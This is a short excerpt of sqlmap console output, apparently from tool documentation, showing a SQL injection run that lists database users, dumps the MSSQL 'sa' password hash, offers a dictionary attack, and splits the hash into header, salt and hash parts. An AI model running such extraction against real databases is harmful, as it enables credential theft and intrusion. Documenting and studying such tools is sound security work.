 database management system users [1]:
[*] sa
[23:11:24] [INFO] fetching database users password hashes
[23:11:25] [INFO] the SQL query used returns 1 entries
[23:11:27] [INFO] retrieved: "sa","0x01004086ceb6cce8514c93137c9d6cef64813ff7...
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[23:11:31] [INFO] writing hashes to a temporary file 'c:\docume~1\admini~1\local
s~1\temp\sqlmaphashes-ifhtas.txt'
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] sa [1]:
password hash: 0x01004086ceb6cce8514c93137c9d6cef64813ff76c2629af67e0
header: 0x0100
salt: 4086ceb6
mixedcase: cce8514c93137c9d6cef64813ff76c2629af67e0
org